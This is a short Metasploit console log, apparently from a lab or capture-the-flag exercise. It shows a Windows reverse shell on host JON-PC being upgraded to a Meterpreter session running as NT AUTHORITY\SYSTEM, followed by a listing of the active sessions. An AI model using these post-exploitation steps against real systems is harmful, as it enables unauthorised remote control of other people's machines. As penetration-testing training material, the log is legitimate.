 msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.201.60.113:4433
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (203846 bytes) to 10.201.106.194
[*] Meterpreter session 2 opened (10.201.60.113:4433 -> 10.201.106.194:49712) at 2025-10-08 01:59:30 +0100
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id  Name  Type                     Information                                               Connection
--  ----  ----                     -----------                                               ----------
1         shell x64/windows        Shell Banner: Microsoft Windows [Version 6.1.7601] -----  10.201.60.113:4444 -> 10.201.106.194:49707 (10.201.106.194)
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ JON-PC                              10.201.60.113:4433 -> 10.201.106.194:49712 (10.201.106.194)
msf6 post(multi/manage/shell_to_meterpreter) >